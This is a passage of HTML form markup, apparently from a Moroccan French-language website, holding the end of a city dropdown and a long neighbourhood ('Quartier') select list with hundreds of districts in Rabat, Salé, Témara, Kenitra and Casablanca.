                                    <option                         value="801">Ouarzazate</option>
                                    <option                         value="929">Safi</option>
                                    <option                         value="934">Salé</option>
                                    <option                         value="974">Settat</option>
                                    <option                         value="1070">Skhirate</option>
                                    <option                         value="1177">Taroudannt</option>
                                    <option                         value="1183">Taza</option>
                                    <option                         value="1191">Temara</option>
                            </select>

            <p class="help-block">
                            </p>
        </div>
    </div>
    <div class="controls-group">
        <label class="controls-label">Quartier : <span class="asterisk-required">*</span></label>

        <div class="controls row">
            <div class="neighbs">
                <select name="neighb" id="neighb"
                        class="span10 select ">
                    <option value="">Choisissez...</option>
                                            <option                             value="1">Av. Allal Ben Abdellah</option>
                                            <option                             value="2">Bd. Mohamed V</option>
                                            <option                             value="3">Centre Ville</option>
                                            <option                             value="4">Place Al Barid</option>
                                            <option                             value="5">Sahat Al Alaouine</option>
                                            <option                             value="6">Avenue Fès Et Tarek Ibn Zyad</option>
                                            <option                             value="7">Cité Administrative</option>
                                            <option                             value="8">Place Abdellah Chefchaouni</option>
                                            <option                             value="9">Place Pietri</option>
                                            <option                             value="10">Av. Bouregreg</option>
                                            <option                             value="11">Cité Foch</option>
                                            <option                             value="12">Cité Olm</option>
                                            <option                             value="13">Hassan</option>
                                            <option                             value="14">Place Abraham Lincon</option>
                                            <option                             value="15">Place Al Joulane</option>
                                            <option                             value="16">Place Al Ouahda Al Ifriquia</option>
                                            <option                             value="17">Ancienne Médina</option>
                                            <option                             value="18">Kasbat Oudaya</option>
                                            <option                             value="19">Laalou</option>
                                            <option                             value="20">Lagza</option>
                                            <option                             value="21">Medina</option>
                                            <option                             value="22">Mellah</option>
                                            <option                             value="23">Sidi Fateh</option>
                                            <option                             value="24">Souika</option>
                                            <option                             value="25">Marassa Saniat Gharbia</option>
                                            <option                             value="26">Océan</option>
                                            <option                             value="27">Place Bruxelles</option>
                                            <option                             value="28">Akkari</option>
                                            <option                             value="29">Karyoune</option>
                                            <option                             value="30">Kebibat</option>
                                            <option                             value="31">Ksar Labhar</option>
                                            <option                             value="32">La Cigogne</option>
                                            <option                             value="33">Place Bab Tamesna</option>
                                            <option                             value="34">Diour Jamaa</option>
                                            <option                             value="35">Les Orangers</option>
                                            <option                             value="36">Mechouar</option>
                                            <option                             value="37">Agdal Haut (Avenue De France- Av, Ibn Roch)</option>
                                            <option                             value="38">Agdal Bas (Av. De France- Av, De La Victoire)</option>
                                            <option                             value="39">Ryad Bas (Av, Jacaranda- Av. Ibn Rochd)</option>
                                            <option                             value="40">Hay Riad Secteur 1</option>
                                            <option                             value="41">Hay Riad Secteur 10</option>
                                            <option                             value="42">Hay Riad Secteur 11</option>
                                            <option                             value="43">Hay Riad Secteur 12</option>
                                            <option                             value="44">Hay Riad Secteur 13</option>
                                            <option                             value="45">Hay Riad Secteur 14</option>
                                            <option                             value="46">Hay Riad Secteur 15</option>
                                            <option                             value="47">Hay Riad Secteur 16</option>
                                            <option                             value="48">Hay Riad Secteur 17</option>
                                            <option                             value="49">Hay Riad Secteur 18</option>
                                            <option                             value="50">Hay Riad Secteur 19</option>
                                            <option                             value="51">Hay Riad Secteur 2</option>
                                            <option                             value="52">Hay Riad Secteur 20</option>
                                            <option                             value="53">Hay Riad Secteur 21</option>
                                            <option                             value="54">Hay Riad Secteur 22</option>
                                            <option                             value="55">Hay Riad Secteur 3</option>
                                            <option                             value="56">Hay Riad Secteur 4</option>
                                            <option                             value="57">Hay Riad Secteur 5</option>
                                            <option                             value="58">Hay Riad Secteur 6</option>
                                            <option                             value="59">Hay Riad Secteur 7</option>
                                            <option                             value="60">Hay Riad Secteur 8</option>
                                            <option                             value="61">Hay Riad Secteur 9</option>
                                            <option                             value="62">Ryad Haut (Av, Jacaranda- Autoroute Casa-Fès)</option>
                                            <option                             value="63">Hay Riad Secteur 23</option>
                                            <option                             value="64">Hay Riad Secteur 24</option>
                                            <option                             value="65">Hay Riad Secteur 25</option>
                                            <option                             value="66">Bouhlal</option>
                                            <option                             value="67">Cite Yaacoub Al Mansour</option>
                                            <option                             value="68">Cym</option>
                                            <option                             value="69">Douar Rja Fellah</option>
                                            <option                             value="70">Essabah</option>
                                            <option                             value="71">Haj Kacem</option>
                                            <option                             value="72">Hay El Kheir</option>
                                            <option                             value="73">Kamra Nord</option>
                                            <option                             value="74">Kamra Sud</option>
                                            <option                             value="75">Oum Kalthoum</option>
                                            <option                             value="76">Route Casablanca</option>
                                            <option                             value="77">Bouitate</option>
                                            <option                             value="78">Haj Slimane</option>
                                            <option                             value="79">Kouass</option>
                                            <option                             value="80">Amal</option>
                                            <option                             value="81">Amal 1</option>
                                            <option                             value="82">Amal 2</option>
                                            <option                             value="83">Amal 3</option>
                                            <option                             value="84">Amal 4</option>
                                            <option                             value="85">Amal 5</option>
                                            <option                             value="86">Amal 6</option>
                                            <option                             value="87">J5</option>
                                            <option                             value="88">El Menzeh</option>
                                            <option                             value="89">Hay El Fath</option>
                                            <option                             value="90">Immeuble Karrakchou</option>
                                            <option                             value="91">La Corniche</option>
                                            <option                             value="92">Massira</option>
                                            <option                             value="93">Mountalak</option>
                                            <option                             value="94">Mountazah</option>
                                            <option                             value="95">Guich Loudaya</option>
                                            <option                             value="96">Bir Kacem</option>
                                            <option                             value="97">Dar Essalam</option>
                                            <option                             value="98">Souissi</option>
                                            <option                             value="99">Aviation</option>
                                            <option                             value="100">El Oufir</option>
                                            <option                             value="101">Mabilla</option>
                                            <option                             value="102">Olm</option>
                                            <option                             value="103">Abi Rekrak</option>
                                            <option                             value="104">Youssoufia</option>
                                            <option                             value="105">Youssoufia Est</option>
                                            <option                             value="106">Youssoufia Ouest</option>
                                            <option                             value="107">Al Farah</option>
                                            <option                             value="108">Al Inbiat</option>
                                            <option                             value="109">Al Wahda</option>
                                            <option                             value="110">El Mouadda</option>
                                            <option                             value="111">Errachad</option>
                                            <option                             value="112">Takaddoum</option>
                                            <option                             value="113">Ennahda </option>
                                            <option                             value="114">Ennahda I</option>
                                            <option                             value="115">Ennahda Ii</option>
                                            <option                             value="116">Ennahda Iii</option>
                                            <option                             value="117">Fadesa</option>
                                            <option                             value="118">Quartier Industriel</option>
                                            <option                             value="119">Ain Khallouia</option>
                                            <option                             value="120">Les Ambassadeurs</option>
                                            <option                             value="121">Lot Tazi</option>
                                            <option                             value="122">Avenue Lalla Meriem</option>
                                            <option                             value="123">Bled Bensaid</option>
                                            <option                             value="124">Bled El Gharbi</option>
                                            <option                             value="125">Bled Fabi</option>
                                            <option                             value="126">Diar 1 Et 2</option>
                                            <option                             value="127">Hay Moulay Abdellah</option>
                                            <option                             value="128">Longeville</option>
                                            <option                             value="129">Lot El Koumir</option>
                                            <option                             value="130">Lot Marrakchi</option>
                                            <option                             value="131">Lot Oum El Kheir</option>
                                            <option                             value="132">Lot Safa 2</option>
                                            <option                             value="133">Omar 2</option>
                                            <option                             value="134">Pepinnieres</option>
                                            <option                             value="135">Tabriquet 1</option>
                                            <option                             value="136">Albouchra</option>
                                            <option                             value="137">Avenue Lalla Asmae</option>
                                            <option                             value="138">Avenue Mohamed V</option>
                                            <option                             value="139">Avenue Moulay Youssef</option>
                                            <option                             value="140">Bled Sbihi</option>
                                            <option                             value="141">Bled Zniber</option>
                                            <option                             value="142">Diour Annajjar</option>
                                            <option                             value="143">Eddoha 2</option>
                                            <option                             value="144">El Mamounia</option>
                                            <option                             value="145">Hay El Hourria</option>
                                            <option                             value="146">Hay El Qods</option>
                                            <option                             value="147">Hay Lalla Aicha</option>
                                            <option                             value="148">Hay Rizq</option>
                                            <option                             value="149">La Cigogne</option>
                                            <option                             value="150">Lot Al Mahatta</option>
                                            <option                             value="151">Lot Bouregureg</option>
                                            <option                             value="152">Ras El Mae</option>
                                            <option                             value="153">Residence Annakhil</option>
                                            <option                             value="154">Riad Sala</option>
                                            <option                             value="155">Roustal</option>
                                            <option                             value="156">Secteur B 4</option>
                                            <option                             value="157">Secteur C4</option>
                                            <option                             value="158">Secteur D 4</option>
                                            <option                             value="159">Secteur E</option>
                                            <option                             value="160">Secteur F</option>
                                            <option                             value="161">Tabriquet 2</option>
                                            <option                             value="162">Bled Bendaoued Dar El Hamra</option>
                                            <option                             value="163">Cheikh Lamfaddal</option>
                                            <option                             value="164">Hay Karima</option>
                                            <option                             value="165">Hay Lafrougui</option>
                                            <option                             value="166">Lot Assia</option>
                                            <option                             value="167">Lot Bendahmane</option>
                                            <option                             value="168">Quartier Industriel</option>
                                            <option                             value="169">Bled El Haj El Guezzar</option>
                                            <option                             value="170">Desserte Rurale</option>
                                            <option                             value="171">Hay Al Andalous</option>
                                            <option                             value="172">Hay Essalam</option>
                                            <option                             value="173">Immeubles Des Enseignants</option>
                                            <option                             value="174">Immeubles Touargua</option>
                                            <option                             value="175">Secteur 11 Et  12</option>
                                            <option                             value="176">Secteur 11 Extension</option>
                                            <option                             value="177">Secteur 12 Extension</option>
                                            <option                             value="178">Secteur 5 Et 6</option>
                                            <option                             value="179">Secteurs 1-2-3- Et 4</option>
                                            <option                             value="180">Secteurs 7-8-9 Et 10</option>
                                            <option                             value="181">Avenue Al Masira Al Khadra</option>
                                            <option                             value="182">Avenue Benguerir</option>
                                            <option                             value="183">Avenue Sakia El Hamra</option>
                                            <option                             value="184">Bettana</option>
                                            <option                             value="185">Bled Largo</option>
                                            <option                             value="186">El Kharrouba</option>
                                            <option                             value="187">Hammam Chekaoui</option>
                                            <option                             value="188">Hay El Mouhammadi</option>
                                            <option                             value="189">Hay Mohammad Alkamis</option>
                                            <option                             value="190">Lot El Mountazah</option>
                                            <option                             value="191">Lot Lilys</option>
                                            <option                             value="192">Lot Zanfari</option>
                                            <option                             value="193">Residence Bab Sala</option>
                                            <option                             value="194">Sidi Abdellah</option>
                                            <option                             value="195">Diar 3</option>
                                            <option                             value="196">El Ayyadia</option>
                                            <option                             value="197">El Mkinssia</option>
                                            <option                             value="198">Essmahia</option>
                                            <option                             value="199">Hors Bab Chaafa</option>
                                            <option                             value="200">Hors Bab Sebta</option>
                                            <option                             value="201">Hors Lakouass</option>
                                            <option                             value="202">Lot Cherkaoui</option>
                                            <option                             value="203">Saniat Bouchaara 2</option>
                                            <option                             value="204">Saniat El Ghrablia</option>
                                            <option                             value="205">Saniat El Haj El Maati</option>
                                            <option                             value="206">Saniat Hammani</option>
                                            <option                             value="207">Saniat Talbi</option>
                                            <option                             value="208">Sidi Moussa</option>
                                            <option                             value="209">Hay Errahma</option>
                                            <option                             value="210">Lot Annassim</option>
                                            <option                             value="211">Lot Arguana</option>
                                            <option                             value="212">Lot Oued Eddahab</option>
                                            <option                             value="213">Secteurs A - B -E</option>
                                            <option                             value="214">Secteurs C- D</option>
                                            <option                             value="215">Avenue Abderrahim Bouabid</option>
                                            <option                             value="216">Avenue Ain Aouda</option>
                                            <option                             value="217">Avenue Oued Erromane</option>
                                            <option                             value="218">Bled Belbaraka</option>
                                            <option                             value="219">Douar Lhaj Mohamed Touil</option>
                                            <option                             value="220">Dour Lamkhaznia</option>
                                            <option                             value="221">Hay Inbiaat</option>
                                            <option                             value="222">Hay Linbiat Charkia</option>
                                            <option                             value="223">Quartier De La Base Aerienne</option>
                                            <option                             value="224">Avenue Ibn Al Haitam</option>
                                            <option                             value="225">Bled Abdelmoula</option>
                                            <option                             value="226">Bled Belaroussi</option>
                                            <option                             value="227">Bled Benachir</option>
                                            <option                             value="228">Douar Essahli</option>
                                            <option                             value="229">Ejnane</option>
                                            <option                             value="230">Hay Ennahda</option>
                                            <option                             value="231">Hay Oued Eddahab</option>
                                            <option                             value="232">Oued Eddahab</option>
                                            <option                             value="233">Quartier El Haouat</option>
                                            <option                             value="234">Secteur Al Ouiame</option>
                                            <option                             value="235">Secteur Alqods</option>
                                            <option                             value="236">Sala Aljadida 1</option>
                                            <option                             value="237">Zones A-B-C-D-E</option>
                                            <option                             value="238">Zones K -J-T-F-R-V-W1-Ml</option>
                                            <option                             value="239">Allee Chenguit</option>
                                            <option                             value="240">Allee Jbel Angour</option>
                                            <option                             value="241">Allee Jbel Arzoul</option>
                                            <option                             value="242">Allee Jbel El Ayyachi</option>
                                            <option                             value="243">Allee Jbel Hibri</option>
                                            <option                             value="244">Allee Jbel Saghrou</option>
                                            <option                             value="245">Allee Jbel Siroua</option>
                                            <option                             value="246">Allee Jbel Tizintichka</option>
                                            <option                             value="247">Allee Jbel Zerhoun</option>
                                            <option                             value="248">Allee Jebel Toubkal</option>
                                            <option                             value="249">Allee Laayoune</option>
                                            <option                             value="250">Allee Marrakech</option>
                                            <option                             value="251">Allee Meknes</option>
                                            <option                             value="252">Allee Nouakchout</option>
                                            <option                             value="253">Allee Rabat</option>
                                            <option                             value="254">Avenue Al Ourouba</option>
                                            <option                             value="255">Avenue Al Wahda</option>
                                            <option                             value="256">Avenue Bed Bel Hassan Elouzzani</option>
                                            <option                             value="257">Avenue Bouregureg</option>
                                            <option                             value="258">Avenue Hassan Ii</option>
                                            <option                             value="259">Bayti 1-2-3-4-5</option>
                                            <option                             value="260">Residence Al Bassatine</option>
                                            <option                             value="261">Residence Al Farah</option>
                                            <option                             value="262">Residence Al Kheir ( Addoha)</option>
                                            <option                             value="263">Residence Belle Vue</option>
                                            <option                             value="264">Residence Des Enseignants</option>
                                            <option                             value="265">Residence Naila</option>
                                            <option                             value="266">Rue Kartage</option>
                                            <option                             value="267">Rue Nouadibou</option>
                                            <option                             value="268">Rue Sfax</option>
                                            <option                             value="269">Rue Soussa</option>
                                            <option                             value="270">Sala Aljadida 2</option>
                                            <option                             value="271">Zone Villas De 1 A 1234</option>
                                            <option                             value="272">Zones F-G-H-O-P-N</option>
                                            <option                             value="273">Douar Benmessaoud</option>
                                            <option                             value="274">Hay El Amal</option>
                                            <option                             value="275">Hay El Kifah 1 Et 2</option>
                                            <option                             value="276">Hay El Wahda</option>
                                            <option                             value="277">Hay Ennasr</option>
                                            <option                             value="278">Hay Essafae</option>
                                            <option                             value="279">Oulad Moussa Est</option>
                                            <option                             value="280">Kariat Oulad Moussa Ouest</option>
                                            <option                             value="281">Lot El Amal</option>
                                            <option                             value="282">Lot El Wafae</option>
                                            <option                             value="283">Quartier Al Wafae</option>
                                            <option                             value="284">Quartier El Baraka 1</option>
                                            <option                             value="285">Quartier El Baraka 2</option>
                                            <option                             value="286">Quartier El Farah</option>
                                            <option                             value="287">Quartier El Wafae</option>
                                            <option                             value="288">Quartier Errachad</option>
                                            <option                             value="289">Route Oulad Hlal</option>
                                            <option                             value="290">Hay Moulay Ismail</option>
                                            <option                             value="291">11 Janvier</option>
                                            <option                             value="292">Avenue 2 Mars</option>
                                            <option                             value="293">Avenue Said Hajji</option>
                                            <option                             value="294">Bab Bouhaja</option>
                                            <option                             value="295">Bab Chaafa</option>
                                            <option                             value="296">Bab Hsain</option>
                                            <option                             value="297">Bab Sebta</option>
                                            <option                             value="298">Blida</option>
                                            <option                             value="299">Boutouil</option>
                                            <option                             value="300">Chellaline</option>
                                            <option                             value="301">El Hammam Jdid</option>
                                            <option                             value="302">El Harrarine</option>
                                            <option                             value="303">Kardouna</option>
                                            <option                             value="304">Medina</option>
                                            <option                             value="305">Mellah</option>
                                            <option                             value="306">Place Du Marche'</option>
                                            <option                             value="307">Rmel</option>
                                            <option                             value="308">Saf</option>
                                            <option                             value="309">Saniat El Mansouri</option>
                                            <option                             value="310">Sidi Idder</option>
                                            <option                             value="311">Souk Laghzel</option>
                                            <option                             value="312">Souk Lakbir</option>
                                            <option                             value="313">Talbia</option>
                                            <option                             value="314">Zanata</option>
                                            <option                             value="315">Hay Chemaou</option>
                                            <option                             value="316">Lot Bachir 2</option>
                                            <option                             value="317">Lot Lalla Meriem</option>
                                            <option                             value="318">Lot Said Hajji</option>
                                            <option                             value="319">Lot Yousra Et Zarka</option>
                                            <option                             value="320">Quartier Industriel De  Route  Kenitra</option>
                                            <option                             value="321">Route De Kenitra - Said Hajji</option>
                                            <option                             value="322">Al Moustakbal</option>
                                            <option                             value="323">Centre Ville</option>
                                            <option                             value="324">Cigal Cigalon</option>
                                            <option                             value="325">Douar Si Lamine</option>
                                            <option                             value="326">Lazrak</option>
                                            <option                             value="327">Lazrek Nemsia</option>
                                            <option                             value="328">Massrou 1</option>
                                            <option                             value="329">Mkitaa</option>
                                            <option                             value="330">Oued Eddahab</option>
                                            <option                             value="331">Talaa</option>
                                            <option                             value="332">Abbadi</option>
                                            <option                             value="333">Abbadi Braika</option>
                                            <option                             value="334">Abi Horaira</option>
                                            <option                             value="335">Comatrav</option>
                                            <option                             value="336">Fadlallah</option>
                                            <option                             value="337">Fadli</option>
                                            <option                             value="338">Fath El Kheir</option>
                                            <option                             value="339">Hoda</option>
                                            <option                             value="340">Ittihad Arabi</option>
                                            <option                             value="341">Madwaz</option>
                                            <option                             value="342">Messrour 2</option>
                                            <option                             value="343">Nemsia</option>
                                            <option                             value="344">Oulad Ogba</option>
                                            <option                             value="345">Skikina</option>
                                            <option                             value="346">Wifak</option>
                                            <option                             value="347">24 Hectares</option>
                                            <option                             value="348">Derb Askar</option>
                                            <option                             value="349">Derb Belmekki</option>
                                            <option                             value="350">Derb Bennaceur</option>
                                            <option                             value="351">Derb Jdid</option>
                                            <option                             value="352">Derb Sahraoua</option>
                                            <option                             value="353">Firdaouss</option>
                                            <option                             value="354">Massira 1</option>
                                            <option                             value="355">Massira 3</option>
                                            <option                             value="356">Nahda 1</option>
                                            <option                             value="357">Nahda 2</option>
                                            <option                             value="358">Riad Oulad Mtaa</option>
                                            <option                             value="359">50 Hectares</option>
                                            <option                             value="360">Hirafiyines</option>
                                            <option                             value="361">Maghreb Arabi</option>
                                            <option                             value="362">Massira 2</option>
                                            <option                             value="363">Ain Atig</option>
                                            <option                             value="364">Andalousse</option>
                                            <option                             value="365">Contrebandier</option>
                                            <option                             value="366">Harhoura</option>
                                            <option                             value="367">Khalota</option>
                                            <option                             value="368">Lamnassir</option>
                                            <option                             value="369">Sable D'Or</option>
                                            <option                             value="370">Sidi Mohamed Cherif</option>
                                            <option                             value="371">Témara Plage</option>
                                            <option                             value="372">Val D'Or</option>
                                            <option                             value="373">Wifac Erac</option>
                                            <option                             value="374">Al Hay Al Aaskari</option>
                                            <option                             value="375">Centre Ville</option>
                                            <option                             value="376">El Mellah</option>
                                            <option                             value="377">Hay Al Aamala</option>
                                            <option                             value="378">Hay Al Baladiya</option>
                                            <option                             value="379">Hay Al Minaa</option>
                                            <option                             value="380">Le Village</option>
                                            <option                             value="381">Afca</option>
                                            <option                             value="382">Avenue Riada</option>
                                            <option                             value="383">Chaabi</option>
                                            <option                             value="384">Chohadaa</option>
                                            <option                             value="385">Diour El Baladia</option>
                                            <option                             value="386">Diour El Makhzen</option>
                                            <option                             value="387">El Inara</option>
                                            <option                             value="388">El Khabazate</option>
                                            <option                             value="389">Hay Al Basatine</option>
                                            <option                             value="390">La Cygogne</option>
                                            <option                             value="391">Quartier Industriel</option>
                                            <option                             value="392">Mimoza</option>
                                            <option                             value="393">Ville Haute</option>
                                            <option                             value="394">El Fath</option>
                                            <option                             value="395">Hay El Amal</option>
                                            <option                             value="396">Hay El Wahda</option>
                                            <option                             value="397">Hay Essalam</option>
                                            <option                             value="398">Hay Lalla Meryem</option>
                                            <option                             value="399">Hay Nasma</option>
                                            <option                             value="400">Hay Nasr</option>
                                            <option                             value="401">Hay Ourida</option>
                                            <option                             value="402">Hay Rabia</option>
                                            <option                             value="403">Hay Rajaa</option>
                                            <option                             value="404">Nahda</option>
                                            <option                             value="405">Diour 10000</option>
                                            <option                             value="406">Hay El Jadid</option>
                                            <option                             value="407">Les Groupes</option>
                                            <option                             value="408">Pam 1</option>
                                            <option                             value="409">Pam 2</option>
                                            <option                             value="410">Al Hay El Idari</option>
                                            <option                             value="411">El Irchade</option>
                                            <option                             value="412">Hay Al Wafaa</option>
                                            <option                             value="413">Maamora</option>
                                            <option                             value="414">Ain Sbaa</option>
                                            <option                             value="415">Douar  Assam</option>
                                            <option                             value="416">Douar Mkhalif Ain Sebaa</option>
                                            <option                             value="417">Douar Nkhakhsa</option>
                                            <option                             value="418">Douar Oulad Arfa</option>
                                            <option                             value="419">Douar Oulad Moussa</option>
                                            <option                             value="420">Douar Salah Rachid</option>
                                            <option                             value="421">Hay El Fouarat</option>
                                            <option                             value="422">Hay Rahma</option>
                                            <option                             value="423">Hay Safaa</option>
                                            <option                             value="424">Al Ismailia</option>
                                            <option                             value="425">Arsat Herbouze</option>
                                            <option                             value="426">Azharoune</option>
                                            <option                             value="427">Cite Des Urgences</option>
                                            <option                             value="428">El Haddada</option>
                                            <option                             value="429">El Haouzia</option>
                                            <option                             value="430">Hay Salam</option>
                                            <option                             value="431">Korcica</option>
                                            <option                             value="432">Litissement  Salama</option>
                                            <option                             value="433">Lotissement Al Filaha</option>
                                            <option                             value="434">Sayad</option>
                                            <option                             value="435">Sayad Ii</option>
                                            <option                             value="436">Taibia</option>
                                            <option                             value="437">Valfleuri</option>
                                            <option                             value="438">Oulad Oujih</option>
                                            <option                             value="439">Bir Rami Est</option>
                                            <option                             value="440">Bir Rami Ouest</option>
                                            <option                             value="441">Douar El Hancha</option>
                                            <option                             value="442">Douar Oulad Mbarek</option>
                                            <option                             value="443">Hay El Menzeh</option>
                                            <option                             value="444">Maghrib Arabi</option>
                                            <option                             value="445">Quartier Industriel Bir Rami</option>
                                            <option                             value="446">Bd.  Oued Makhazine</option>
                                            <option                             value="447">Bd. Allal Ben Abdellah (Côte Est)</option>
                                            <option                             value="448">Bd. Chouaib Doukkali</option>
                                            <option                             value="449">Bd. Ibn Sina</option>
                                            <option                             value="450">Bd. Mohamed V (Côté Est)</option>
                                            <option                             value="451">Bd. Mohamed Zerktouni</option>
                                            <option                             value="452">Hay Essalam</option>
                                            <option                             value="453">Hay Idari</option>
                                            <option                             value="454">Hay Imane</option>
                                            <option                             value="455">Hay Izihar</option>
                                            <option                             value="456">Hay Najah</option>
                                            <option                             value="457">Hay Nasr</option>
                                            <option                             value="458">Lot Hakamate</option>
                                            <option                             value="459">Quartier  Zimermane</option>
                                            <option                             value="460">Bd.  Abou Tammam 1 Et 2</option>
                                            <option                             value="461">Bd. Allal Ben Abdellah (Côte Ouest)</option>
                                            <option                             value="462">Bd. Mohamed V (Côté Ouest)</option>
                                            <option                             value="463">Hay Kettania</option>
                                            <option                             value="464">Hay Maamoura</option>
                                            <option                             value="465">Hay Nahda</option>
                                            <option                             value="466">Karama  1 Et 2</option>
                                            <option                             value="467">Lot Al Wafa</option>
                                            <option                             value="468">Lot Al Yasmine 1</option>
                                            <option                             value="469">Lot Al Yasmine 2</option>
                                            <option                             value="470">Lot Almouna</option>
                                            <option                             value="471">Lot Warda</option>
                                            <option                             value="472">Lot Wouroud</option>
                                            <option                             value="473">Rue De Rabat</option>
                                            <option                             value="474">Yasmine 3</option>
                                            <option                             value="475">Yasmine 4</option>
                                            <option                             value="476">Bd. Hassan 1Er</option>
                                            <option                             value="477">Bd. Kadi  Ayad</option>
                                            <option                             value="478">Bd. Mohamed V (Côté Sud)</option>
                                            <option                             value="479">Cgi</option>
                                            <option                             value="480">Cite Anciens Combattants</option>
                                            <option                             value="481">Diour Chouhada</option>
                                            <option                             value="482">Hay Saada</option>
                                            <option                             value="483">Hay Saada2</option>
                                            <option                             value="484">Hay Wahda</option>
                                            <option                             value="485">Hay Zahra 1</option>
                                            <option                             value="486">Hay Zahra 2 Et 3</option>
                                            <option                             value="487">Lot Archane</option>
                                            <option                             value="488">Lot Bassatine</option>
                                            <option                             value="489">Lot Benkirane</option>
                                            <option                             value="490">Lot Boubia</option>
                                            <option                             value="491">Lot Ittihad</option>
                                            <option                             value="492">Lot St Marguarette</option>
                                            <option                             value="493">Lot Tadart</option>
                                            <option                             value="494">Rue De La Genarmerie</option>
                                            <option                             value="495">Rue E La Poste</option>
                                            <option                             value="496">Rue Mbarek Bekkay</option>
                                            <option                             value="497">Zone Villas</option>
                                            <option                             value="498">Sidi Belyout, Horloge</option>
                                            <option                             value="499">Ancienne Medina</option>
                                            <option                             value="500">Medina 1</option>
                                            <option                             value="501">Medina 2</option>
                                            <option                             value="502">Bourgogne</option>
                                            <option                             value="503">Casa Plaisance</option>
                                            <option                             value="504">Douar Sidi Brahim</option>
                                            <option                             value="505">Idéal</option>
                                            <option                             value="506">Les Champs D'Anfa</option>
                                            <option                             value="507">Riyad Anfa</option>
                                            <option                             value="508">Touloute Braicha</option>
                                            <option                             value="509">Ghautier</option>
                                            <option                             value="510">Parc De La League Arabe</option>
                                            <option                             value="511">Derb Omar Secteur 1</option>
                                            <option                             value="512">Derb Omar Secteur 2</option>
                                            <option                             value="513">Racine</option>
                                            <option                             value="514">Ben Slimane</option>
                                            <option                             value="515">Ben Jdia, Liberté</option>
                                            <option                             value="516">Mers Sultan Secteur 1</option>
                                            <option                             value="517">Mers Sultan Secteur 2</option>
                                            <option                             value="518">California</option>
                                            <option                             value="519">La Coline (Sidi Maarouf)</option>
                                            <option                             value="520">Blocs Far</option>
                                            <option                             value="521">Derb Jdid</option>
                                            <option                             value="522">Diyar</option>
                                            <option                             value="523">El Hank</option>
                                            <option                             value="524">El Manar</option>
                                            <option                             value="525">Lahjajma</option>
                                            <option                             value="526">Tassahoul</option>
                                            <option                             value="527">Anfa Supérieur</option>
                                            <option                             value="528">M'Zouga</option>
                                            <option                             value="529">Paranfa</option>
                                            <option                             value="530">Val D'Anfa</option>
                                            <option                             value="531">Ain Diab</option>
                                            <option                             value="532">Douar Ouled Jmel</option>
                                            <option                             value="533">Douar Si Ghanem</option>
                                            <option                             value="534">Mçalla</option>
                                            <option                             value="535">Salaj</option>
                                            <option                             value="536">Kasbat Amine</option>
                                            <option                             value="537">Laymoune</option>
                                            <option                             value="538">Lissassfa 1</option>
                                            <option                             value="539">Lissassfa 2,3</option>
                                            <option                             value="540">Nassim</option>
                                            <option                             value="541">Operation Lissassfa</option>
                                            <option                             value="542">Zone Industrielle</option>
                                            <option                             value="543">Beausejour</option>
                                            <option                             value="544">Ferme Bretanne</option>
                                            <option                             value="545">Laya</option>
                                            <option                             value="546">Raha</option>
                                            <option                             value="547">Ciel</option>
                                            <option                             value="548">El Hana</option>
                                            <option                             value="549">Hay El Hana</option>
                                            <option                             value="550">Lanchang</option>
                                            <option                             value="551">Quartier Administratif</option>
                                            <option                             value="552">Al Firdous</option>
                                            <option                             value="553">Al Ward</option>
                                            <option                             value="554">Chnider</option>
                                            <option                             value="555">Cité De L'Air</option>
                                            <option                             value="556">Hadakat Oum Rabii</option>
                                            <option                             value="557">Hadikat Oum Rabir</option>
                                            <option                             value="558">Mazola</option>
                                            <option                             value="559">Missimi</option>
                                            <option                             value="560">Oulfa</option>
                                            <option                             value="561">Amal</option>
                                            <option                             value="562">Attaoun</option>
                                            <option                             value="563">Baraka</option>
                                            <option                             value="564">Chdia</option>
                                            <option                             value="565">Hay Hassani</option>
                                            <option                             value="566">Houria</option>
                                            <option                             value="567">Jamila</option>
                                            <option                             value="568">Lot Sikibia</option>
                                            <option                             value="569">Nejma</option>
                                            <option                             value="570">Raja</option>
                                            <option                             value="571">Saad La Khier</option>
                                            <option                             value="572">Sidi Khadir</option>
                                            <option                             value="573">Warda</option>
                                            <option                             value="574">Widad</option>
                                            <option                             value="575">Assafa</option>
                                            <option                             value="576">Attadamoune</option>
                                            <option                             value="577">Azhari</option>
                                            <option                             value="578">Chahdia</option>
                                            <option                             value="579">El Alia</option>
                                            <option                             value="580">Ferara</option>
                                            <option                             value="581">Hassania</option>
                                            <option                             value="582">My Thami</option>
                                            <option                             value="583">Riad Oulfa</option>
                                            <option                             value="584">Sidi Abderrahmane</option>
                                            <option                             value="585">Smara</option>
                                            <option                             value="586">Wiam</option>
                                            <option                             value="587">Wifak 1 Et 2</option>
                                            <option                             value="588">Wifak 3 Et 4</option>
                                            <option                             value="589">Beaucite</option>
                                            <option                             value="590">Beaucite Halima</option>
                                            <option                             value="591">Eddouha Al Faal</option>
                                            <option                             value="592">Agence Urbaine</option>
                                            <option                             value="593">Essafa</option>
                                            <option                             value="594">Habiba</option>
                                            <option                             value="595">Haj Fateh</option>
                                            <option                             value="596">Khawrizmi</option>
                                            <option                             value="597">Khouzama</option>
                                            <option                             value="598">Zineb</option>
                                            <option                             value="599">Zoubair</option>
                                            <option                             value="600">Al Moustakbal</option>
                                            <option                             value="601">Aladarissa</option>
                                            <option                             value="602">Fida</option>
                                            <option                             value="603">Florida"Imb"</option>
                                            <option                             value="604">Florida"Villa"</option>
                                            <option                             value="605">Hamza</option>
                                            <option                             value="606">Housni</option>
                                            <option                             value="607">Ibn Khldoune</option>
                                            <option                             value="608">Mandarouna</option>
                                            <option                             value="609">Alhnaa</option>
                                            <option                             value="610">Alothmania</option>
                                            <option                             value="611">Amine</option>
                                            <option                             value="612">Bouchra</option>
                                            <option                             value="613">Charaf</option>
                                            <option                             value="614">Dandoune</option>
                                            <option                             value="615">Hdioui</option>
                                            <option                             value="616">Jnanate</option>
                                            <option                             value="617">Lina</option>
                                            <option                             value="618">Mabrouka</option>
                                            <option                             value="619">Najam</option>
                                            <option                             value="620">Pam</option>
                                            <option                             value="621">Rokia</option>
                                            <option                             value="622">Saada</option>
                                            <option                             value="623">Soufiane</option>
                                            <option                             value="624">Zakia</option>
                                            <option                             value="625">Hay Roche Noires</option>
                                            <option                             value="626">Hay Palestine</option>
                                            <option                             value="627">Hay La Gare</option>
                                            <option                             value="628">Ain Borja</option>
                                            <option                             value="629">Hay La Villette</option>
                                            <option                             value="630">Anfa Ii</option>
                                            <option                             value="631">Maarif</option>
                                            <option                             value="632">Romandie</option>
                                            <option                             value="633">Cité Courtin</option>
                                            <option                             value="634">Derb Ghleff</option>
                                            <option                             value="635">Famille Française</option>
                                            <option                             value="636">Mahdia</option>
